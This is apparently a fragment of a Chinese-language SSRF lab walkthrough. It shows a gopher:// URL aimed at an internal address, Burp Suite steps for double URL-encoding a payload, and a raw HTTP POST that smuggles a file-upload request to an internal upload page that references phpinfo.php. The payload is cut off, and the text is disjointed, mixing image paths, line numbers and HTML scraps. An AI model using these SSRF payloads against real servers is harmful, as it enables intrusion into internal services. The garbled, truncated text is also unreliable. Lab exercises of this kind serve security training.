 gopher://172.250.250.14:80/_
Burp Suite拦截数据，Send to Repeater
加入payload内容进行两次Encode as URL
文件上传.
txt
POST /ssrf/ssrf.php HTTP/1.1
Host: 192.168.1.193:9091
Content-Length: 4254
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.193:9091
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.193:9091/ssrf/ssrf.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
url=
gopher%3A%2F%2F172.250.250.14%3A80%2F_%25%35%30%25%34%66%25%35%33%25%35%34%25%3
2%30%25%32%66%25%35%30%25%36%31%25%37%33%25%37%33%25%32%64%25%33%30%25%33%31%25
%32%66%25%36%39%25%36%65%25%36%34%25%36%35%25%37%38%25%32%65%25%37%30%25%36%38%
上传区
</h3>
114 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
115 <p>
请选择要上传的图片：<p>
116 <input class="input_file" type="file" name="
upload_file"/>
117 <input class="button" type="submit" name="
submit" value="上传"/>
118 </form>
119 <div id="msg">
120 </div>
121 <div id="img">
122 <img src="../upload/phpinfo.php" width="250px"
/>
</div>
123 </li>
124 </ol>
125 </div>